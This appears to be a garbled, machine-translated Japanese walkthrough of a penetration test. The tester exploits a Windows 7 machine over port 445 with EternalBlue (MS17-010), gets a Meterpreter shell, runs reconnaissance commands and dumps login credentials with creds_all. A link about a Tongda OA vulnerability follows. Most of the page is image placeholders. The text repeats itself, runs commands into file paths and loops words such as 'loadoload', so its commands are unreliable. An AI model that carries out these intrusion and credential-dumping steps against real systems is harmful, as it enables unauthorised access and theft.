



ターゲットシステムがWin7であり、445ポートが開いていることを発見しました。 Eternal Blue(MS17-010)を使用してターゲットシステム MeterPreterShellc: \ Windows \ System32IpConfig

MeterPreterShellc: \ Windows \ System32IpConfig  私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント



私はいくつかの文字化けコードを見つけたので、C: \ Windows \ System32CHCP 65001#65001#65001#65001#65001#65001#65001 c: \ windows \ system32ipconfig#iは2つのネットワークセグメントを見つけました。1つは192.168.127ネットワークセグメント、もう1つは10.0.20ネットワークセグメント C: \ Windows \ System32Whomai



C: \ Windows \ System32Whomai  C: \ windows \ system32tasklist/svc#view#view system in system



C: \ windows \ system32tasklist/svc#view#view system in system  c3: \ windows \ system32exit #exit shellコマンド末端







c3: \ windows \ system32exit #exit shellコマンド末端 meterleterloadoload loadoload loadoload loadoload load load load loadoload MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者

meterleterloadoload loadoload loadoload loadoload load load load loadoload MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者



















Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000











